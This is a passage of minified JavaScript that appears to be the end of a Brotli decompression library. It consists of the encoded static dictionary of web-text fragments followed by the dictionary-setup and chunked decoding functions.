jpknfmw#le#wkf#?,gju=?,gju=?,gju=?,g ujftslqwxnjm.kfjdkw9\t?p`qjsw#pq`>!kwws9,,lswjlm=?lswjlm#ubovf>lewfm#qfefqqfg#wl#bp#,lswjlm=\t?lswjlm#ubov?"GL@WZSF#kwno=\t?"..XJmwfqmbwjlmbo#Bjqslqw=\t?b#kqfe>!kwws9,,ttt?,b=?b#kqfe>!kwws9,,t\fTL\fT^\fTE\fT^\fUh\fT{\fTN\roI\ro|\roL\ro{\roO\rov\rot\nAO\x05Gx\bTA\nzk#+\vUm\x05Gx*\fHD\fHS\fH\\\fIa\fHJ\fIk\fHZ\fHM\fHR\fHe\fHD\fH^\fIg\fHM\fHy\fIa\fH[\fIk\fHH\fIa\fH\\\fHp\fHR\fHD\fHy\fHR\fH\\\fIl\fHT\fHn\fH@\fHn\fHK\fHS\fHH\fHT\fIa\fHI\fHR\fHF\fHD\fHR\fHT\fIa\fHY\fIl\fHy\fHR\fH\\\fHT\fHn\fHT\fIa\fHy\fH\\\fHO\fHT\fHR\fHB\fH{\fIa\fH\\\fIl\fHv\fHS\fHs\fIa\fHL\fIg\fHn\fHY\fHS\fHp\fIa\fHr\fHR\fHD\fHi\fHB\fIk\fH\\\fHS\fHy\fHR\fHY\fHS\fHA\fHS\fHD\fIa\fHD\fH{\fHR\fHM\fHS\fHC\fHR\fHm\fHy\fIa\fHC\fIg\fHn\fHy\fHS\fHT\fIm\fH\\\fHy\fIa\fH[\fHR\fHF\fHU\fIm\fHm\fHv\fHH\fIl\fHF\fIa\fH\\\fH@\fHn\fHK\fHD\fHs\fHS\fHF\fIa\fHF\fHO\fIl\fHy\fIa\fH\\\fHS\fHy\fIk\fHs\fHF\fIa\fH\\\fHR\fH\\\fHn\fHA\fHF\fIa\fH\\\fHR\fHF\fIa\fHH\fHB\fHR\fH^\fHS\fHy\fIg\fHn\fH\\\fHG\fHP\fIa\fHH\fHR\fH\\\fHD\fHS\fH\\\fIa\fHB\fHR\fHO\fH^\fHS\fHB\fHS\fHs\fIk\fHMgfp`qjswjlm!#`lmwfmw>!gl`vnfmw-ol`bwjlm-sqlw-dfwFofnfmwpAzWbdMbnf+?"GL@WZSF#kwno=\t?kwno#?nfwb#`kbqpfw>!vwe.;!=9vqo!#`lmwfmw>!kwws9,,-`pp!#qfo>!pwzofpkffw!pwzof#wzsf>!wf{w,`pp!=wzsf>!wf{w,`pp!#kqfe>!t0-lqd,2:::,{kwno!#{nowzsf>!wf{w,ibubp`qjsw!#nfwklg>!dfw!#b`wjlm>!ojmh#qfo>!pwzofpkffw!##>#gl`vnfmw-dfwFofnfmwwzsf>!jnbdf,{.j`lm!#,=`foosbggjmd>!3!#`foops-`pp!#wzsf>!wf{w,`pp!#?,b=?,oj=?oj=?b#kqfe>!!#tjgwk>!2!#kfjdkw>!2!!=?b#kqfe>!kwws9,,ttt-pwzof>!gjpsobz9mlmf8!=bowfqmbwf!#wzsf>!bssoj.,,T0@,,GWG#[KWNO#2-3#foopsb`jmd>!3!#`foosbg#wzsf>!kjggfm!#ubovf>!,b=%maps8?psbm#qlof>!p\t?jmsvw#wzsf>!kjggfm!#obmdvbdf>!IbubP`qjsw!##gl`vnfmw-dfwFofnfmwpAd>!3!#`foopsb`jmd>!3!#zsf>!wf{w,`pp!#nfgjb>!wzsf>$wf{w,ibubp`qjsw$tjwk#wkf#f{`fswjlm#le#zsf>!wf{w,`pp!#qfo>!pw#kfjdkw>!2!#tjgwk>!2!#>$(fm`lgfVQJ@lnslmfmw+?ojmh#qfo>!bowfqmbwf!#\talgz/#wq/#jmsvw/#wf{wnfwb#mbnf>!qlalwp!#`lmnfwklg>!slpw!#b`wjlm>!=\t?b#kqfe>!kwws9,,ttt-`pp!#qfo>!pwzofpkffw!#?,gju=?,gju=?gju#`obppobmdvbdf>!ibubp`qjsw!=bqjb.kjggfm>!wqvf!=.[?qjsw!#wzsf>!wf{w,ibubpo>38~*+*8\t+evm`wjlm+*xab`hdqlvmg.jnbdf9#vqo+,b=?,oj=?oj=?b#kqfe>!k\n\n?oj=?b#kqfe>!kwws9,,bwlq!#bqjb.kjggfm>!wqv=#?b#kqfe>!kwws9,,ttt-obmdvbdf>!ibubp`qjsw!#,lswjlm=\t?lswjlm#ubovf,gju=?,gju=?gju#`obpp>qbwlq!#bqjb.kjggfm>!wqf>+mft#Gbwf*-dfwWjnf+*slqwvdv/Fp#+gl#Aqbpjo*<R=l<_<\\<Q<T<[<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n=`<R<]=l<\\<[<R<^<\\<Q<T=c=l<Y<_<T=m=n=l<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n<T<R<]=c<[<\\=n<Y<W=`<Q<\\?"GL@WZSF#kwno#SVAOJ@#!mw.Wzsf!#`lmwfmw>!wf{w,?nfwb#kwws.frvju>!@lmwfqbmpjwjlmbo,,FM!#!kwws9?kwno#{nomp>!kwws9,,ttt.,,T0@,,GWG#[KWNO#2-3#WGWG,{kwno2.wqbmpjwjlmbo,,ttt-t0-lqd,WQ,{kwno2,sf#>#$wf{w,ibubp`qjsw$8?nfwb#mbnf>!gfp`qjswjlmsbqfmwMlgf-jmpfqwAfelqf?jmsvw#wzsf>!kjggfm!#mbip!#wzsf>!wf{w,ibubp`qj+gl`vnfmw*-qfbgz+evm`wjp`qjsw#wzsf>!wf{w,ibubpjnbdf!#`lmwfmw>!kwws9,,VB.@lnsbwjaof!#`lmwfmw>wno8#`kbqpfw>vwe.;!#,=\tojmh#qfo>!pklqw`vw#j`lm?ojmh#qfo>!pwzofpkffw!#?,p`qjsw=\t?p`qjsw#wzsf>>#gl`vnfmw-`qfbwfFofnfm?b#wbqdfw>!\\aobmh!#kqfe>#gl`vnfmw-dfwFofnfmwpAjmsvw#wzsf>!wf{w!#mbnf>b-wzsf#>#$wf{w,ibubp`qjmsvw#wzsf>!kjggfm!#mbnfkwno8#`kbqpfw>vwe.;!#,=gwg!=\t?kwno#{nomp>!kwws.,,T0@,,GWG#KWNO#7-32#WfmwpAzWbdMbnf+$p`qjsw$*jmsvw#wzsf>!kjggfm!#mbn?p`qjsw#wzsf>!wf{w,ibubp!#pwzof>!gjpsobz9mlmf8!=gl`vnfmw-dfwFofnfmwAzJg+>gl`vnfmw-`qfbwfFofnfmw+$#wzsf>$wf{w,ibubp`qjsw$jmsvw#wzsf>!wf{w!#mbnf>!g-dfwFofnfmwpAzWbdMbnf+pmj`bo!#kqfe>!kwws9,,ttt-@,,GWG#KWNO#7-32#Wqbmpjw?pwzof#wzsf>!wf{w,`pp!=\t\t?pwzof#wzsf>!wf{w,`pp!=jlmbo-gwg!=\t?kwno#{nomp>kwws.frvju>!@lmwfmw.Wzsfgjmd>!3!#`foopsb`jmd>!3!kwno8#`kbqpfw>vwe.;!#,=\t#pwzof>!gjpsobz9mlmf8!=??oj=?b#kqfe>!kwws9,,ttt-#wzsf>$wf{w,ibubp`qjsw$=<X<Y=c=n<Y<W=`<Q<R=m=n<T=m<R<R=n<^<Y=n=m=n<^<T<T<S=l<R<T<[<^<R<X=m=n<^<\\<]<Y<[<R<S<\\=m<Q<R=m=n<T\fHF\fIm\fHT\fIa\fHH\fHS\fHy\fHR\fHy\fHR\fHn\fH{\fIa\fH\\\fIk\fHT\fHe\fHD\fIa\fHU\fIg\fHn\fHD\fIk\fHY\fHS\fHK\fHR\fHD\fHT\fHA\fHR\fHG\fHS\fHy\fIa\fHT\fHS\fHn\fH{\fHT\fIm\fH\\\fHy\fIa\fH[\fHS\fHH\fHy\fIe\fHF\fIl\fH\\\fHR\fHk\fHs\fHY\fHS\fHp\fIa\fHr\fHR\fHF\fHD\fHy\fHR\fH\\\fIa\fH\\\fHY\fHR\fHd\fHT\fHy\fIa\fH\\\fHS\fHC\fHH\fHR',"\u06f7%\u018c'T%\x85'W%\xd7%O%g%\xa6&\u0193%\u01e5&>&*&'&^&\x88\u0178\u0c3e&\u01ad&\u0192&)&^&%&'&\x82&P&1&\xb1&3&]&m&u&E&t&C&\xcf&V&V&/&>&6&\u0f76\u177co&p&@&E&M&P&x&@&F&e&\xcc&7&:&(&D&0&C&)&.&F&-&1&(&L&F&1\u025e*\u03ea\u21f3&\u1372&K&;&)&E&H&P&0&?&9&V&\x81&-&v&a&,&E&)&?&=&'&'&B&\u0d2e&\u0503&\u0316*&*8&%&%&&&%,)&\x9a&>&\x86&7&]&F&2&>&J&6&n&2&%&?&\x8e&2&6&J&g&-&0&,&*&J&*&O&)&6&(&<&B&N&.&P&@&2&.&W&M&%\u053c\x84(,(<&,&\u03da&\u18c7&-&,(%&(&%&(\u013b0&X&D&\x81&j&'&J&(&.&B&3&Z&R&h&3&E&E&<\xc6-\u0360\u1ef3&%8?&@&,&Z&@&0&J&,&^&x&_&6&C&6&C\u072c\u2a25&f&-&-&-&-&,&J&2&8&z&8&C&Y&8&-&d&\u1e78\xcc-&7&1&F&7&t&W&7&I&.&.&^&=\u0f9c\u19d3&8(>&/&/&\u077b')'\u1065')'%@/&0&%\u043e\u09c0*&*@&C\u053d\u05d4\u0274\u05eb4\u0dd7\u071a\u04d16\u0d84&/\u0178\u0303Z&*%\u0246\u03ff&\u0134&1\xa8\u04b4\u0174",w,"AAAAKKLLKKKKKJJIHHIHHGGFF"),function(f,w){if(w.length>31)throw"sizeBits length must be at most 31";for(let f=0;f<4;++f)if(0!=w[f])throw"first 4 must be 0";let b=N,j=$;j.set(w.subarray(0,0+w.length),0);let l=0,m=f.length;for(let f=0;f<w.length;++f){b[f]=l;let w=j[f];if(0!=w){if(w>=31)throw"newSizeBits values must be less than 31";if(l+=f<<w,l<=0||l>m)throw"newSizeBits is inconsistent: overflow"}}for(let f=w.length;f<32;++f)b[f]=l;if(l!=m)throw"newSizeBits is inconsistent: underflow";L=f}(f,w)}function ff(f,w){return f<=w?f:w}function wf(f,w,b,j){if(null==f)return-1;let l=ff(f.offset+j,f.data.length),m=l-f.offset;return w.set(f.data.subarray(f.offset,l),b),f.offset+=m,m}return function(w,b){let j=new Z;if(t(j,new f(w)),b){let f=b.customDictionary;f&&function(f,w){if(1!=f.j)throw"State MUST be freshly initialized";if(0==f.Vf&&(f.Tf=new Array(16),f.df=new Int32Array(16),f.tf=-1),15==f.Vf)throw"Too many dictionary chunks";f.Tf[f.Vf]=w,f.Vf++,f.vf+=w.length,f.df[f.Vf]=f.vf}(j,f)}let l=0,m=[];for(;;){let f=new Int8Array(16384);if(m.push(f),j.nf=f,j.gf=0,j.lf=16384,j.mf=0,D(j),l+=j.mf,j.mf<16384)break}!function(f){if(0==f.j)throw"State MUST be initialized";11!=f.j&&(f.j=11,null!=f.input&&(f.input,f.input=null))}(j);let p=new Int8Array(l),q=0;for(let f=0;f<m.length;++f){let w=m[f],b=ff(l,q+16384)-q;b<16384?p.set(w.subarray(0,b),q):p.set(w,q),q+=b}return p}})();